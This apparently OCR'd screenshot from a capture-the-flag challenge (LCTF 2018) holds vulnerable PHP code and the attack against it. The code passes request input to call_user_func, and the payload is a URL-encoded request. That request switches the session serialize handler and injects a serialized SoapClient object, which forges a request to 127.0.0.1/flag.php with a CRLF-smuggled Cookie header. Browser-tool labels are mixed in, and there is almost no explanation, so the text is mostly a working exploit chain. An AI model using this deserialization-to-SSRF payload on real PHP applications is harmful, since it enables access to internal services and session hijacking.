 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(198) "|O:10:"SoapClient":5:{s:3:"uri";s:4:"fvck";s:8:"location";s:25:"http://127.0.0.1/flag
Cookie:PHPSESSID=fvck";s:13:"_soap_version";i:1;}" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://2dd98a12-cd0a-45b3-a39a-f5c922834ead.node3.buuoj.cn/index.php?f=session_start&
name=|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A4
%3A%22fvck%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F
%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11
%3A%22_user_agent%22%3Bs%3A27%3A%22fvck%0D%0ACookie%3APHPSESSID%3Dfvck
%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Post data Referer User Agent Cookies Add Header Clear All
serialize_handler=php_serialize